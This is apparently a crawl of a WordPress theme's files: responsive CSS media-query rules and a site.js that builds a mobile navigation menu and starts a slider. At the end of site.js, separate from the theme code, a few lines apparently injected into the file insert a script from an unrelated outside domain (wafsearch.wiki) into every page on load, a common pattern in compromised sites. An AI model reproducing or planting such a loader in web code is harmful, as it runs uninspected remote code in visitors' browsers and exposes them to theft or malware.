	.slides li {
		position: relative;
	}
	
	.slides img {
		float:none;
		width:58%;
		position: absolute;
		bottom:0;
		z-index: 0;
	}
	
	.slides .content {
		position: relative;
		z-index: 1;
		padding:0 0 50px;
	}
	
	.interior h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 80px/1.2 'Open Sans',sans-serif;
	}
	

}

@media screen and (max-width: 1000px) {
	
	.wrapper {
		width: 730px;
	}

	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}	
	
	#navigation li a {
		font: italic 11px/1.73 Georgia, Times, serif;
		padding: 0 6px;
	}	
	
	/*HOME*/	
	.slides .content {
		padding: 0 0 35px;
		width: 310px;
	}	
	
	.slides .content h1 {
		font:100 26px/2 'Open Sans', sans-serif;
	}	
	
	.slides h2 {
		font: bold 20px/1.2 'Open Sans', sans-serif;
	}
	
	.slides p {
		font-size: 11px;
		line-height:1.5;
	}
	
	
	/*INTERIOR*/
	.interior .slider-wrap {
		height: auto;
		padding:25px 0;
	}
	
	.interior h1, .interior .slider-wrap h1,  .page-id-24 .interior .slider-wrap h1 {
		font: 800 48px/1.2 'Open Sans',sans-serif !important;
		margin:0 !important;
	}	
	
	.interior ul {
		list-style: none;
		padding: 0;
	}
	
	
}

@media screen and (max-width: 750px) {

	.wrapper {
		width: 460px;
	}
	
	#header .logo {
		margin-top: 10px;
		width: 321px;
	}	
	
	#header .logo img {
		max-width: 100%;
	}	
	
	.mobile_nav {display:block;}
	#navigation {display:none;}
	
	.top-info span {display:none;}	
	
	/*HOME*/	
	.slides img {
		width:100%;
		opacity:0.2;
		bottom:-20px;
	}
	
	.slides .content {
		width:100%;
		padding:0 0 45px;
	}
	
	.programs {
		text-align: center;
	}
	
	.program {
		float: none;
		display: inline-block;
		width: 30%;
		vertical-align: top;
		margin: 1%;
	}
	
	.program h3 {
		font: italic 14px/1.5 Georgia, Times, serif;
	}
	
	.info, .info:first-child, .info:last-child {
		float: none;
		width: 100%;
		padding:0 0 20px;
	}
	
	.more-info {
		padding: 35px 0 10px;
	}
	
	.clients .client {
		float: left;
		width: 42%;
		margin: 4%;
	}
	
	/*INTERIOR*/
	.interior {
		font: 15px/1.73 'Open Sans',sans-serif;
	}
	
	.interior ul li {
		padding:4px 0 10px 6%;
		margin: 0;
		position: relative;
		font: bold 15px/1.6 'Open Sans',sans-serif;
		width: 94%;
		float: none;
		min-height:0px;
	}
	
	.interior h2 {
		font: italic 24px/1.1 Georgia, Times, serif;	
	}
	
	.left-column, .right-column {
		float:none !important;
		width:100% !important;
		padding:0 !important;
		margin:0 0 20px !important;
	}
	
	/*BLOG*/
	.blog-main, .comments-container {
		width: 100%;
		margin: 0;
		float: none;
	}	
	
	.sidebar {display:none;}
	
	.comment-column, .comment-column:first-child {
		width:100%;
		margin:0 0 10px;
	}
	
	.program span, .contact-column span {
		font-size: 25px;
		padding: 4px;
	}
	
	.single .interior h1 {
		font: 800 30px/1.3 'Open Sans',sans-serif !important;
	}
	
	/*CONTACT*/
	.interior .gform_wrapper ul li {
		float: left;
	}
	
	.interior .gform_wrapper ul li#field_1_7, .interior .gform_wrapper ul li#field_1_8, .interior .gform_wrapper ul li#field_1_9 {
		float: none;
		width:98%;
		
	}
	
}

@media screen and (max-width: 490px) {
	
	.wrapper {
		width: 300px;
	}
	
	html {
		-webkit-text-size-adjust: none;
	}
	
	.top-info p {
		margin:0;
	}
	
	.top-info p.left a {
		font-size: 12px;
	}	
	
	#header .logo {
		width: 84px;
		overflow:hidden;
	}	
	
	#header .logo img {
		max-width: 321px;
	}
	
	
	/*HOME*/
	.slides img {display:none;}
	
	.program {
		width: 47%;
	}
	
	.flex-control-nav li a {
		padding: 4px 9px;
		margin: 0 5px;
	}
	
	.interior h1, .interior .slider-wrap h1, .page-id-24 .interior .slider-wrap h1 {
		font: 800 32px/1.2 'Open Sans',sans-serif !important;
	}	
	
	.interior .slider-wrap h1:after {display:none;}
	
	.contact-column {
		width: 100%;
		margin: 0;
		float: none;
	}
	
	

}

--- FILE ---
content_type: text/javascript
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/js/site.js?ver=1
body_size: -38
content:
jQuery(document).ready(function($) {
	$("<select />").appendTo(".mobile_nav");
	$("<option />", {
	   "selected": "selected",
	   "value"   : "",
	   "text"    : "Go to..."
	}).appendTo(".mobile_nav select");
	$("#navigation a").each(function() {
	 var el = $(this);
	 $("<option />", {
		 "value"   : el.attr("href"),
		 "text"    : el.text()
	 }).appendTo(".mobile_nav select");
	});
	$(".mobile_nav select").change(function() {
	  window.location = $(this).find("option:selected").val();
	});
	if ($('.slider').length) {
		$('.slider').flexslider({
			animation: "slide",
			directionNav: false,
			slideshowSpeed: 10000,
		});
	}
});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);